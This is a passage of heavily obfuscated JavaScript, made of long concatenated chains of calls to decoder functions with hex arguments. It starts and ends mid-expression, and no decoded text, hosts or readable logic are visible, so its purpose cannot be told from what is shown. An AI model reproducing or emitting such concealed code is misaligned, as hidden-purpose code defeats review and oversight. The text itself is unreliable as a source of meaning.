x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(